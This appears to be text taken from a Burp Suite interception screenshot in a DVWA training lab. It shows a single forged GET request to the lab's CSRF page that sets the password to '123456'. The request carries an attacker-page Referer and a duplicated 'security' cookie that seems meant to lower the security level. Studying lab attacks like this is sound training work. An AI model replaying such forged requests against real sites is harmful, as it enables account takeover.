 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.110:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 192.168.1.110
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/192.168.1.110.html
Cookie: security=impossible; PHPSESSID=no2m0geensalnfo1i2s4fh7if4; security=medium
Connection: close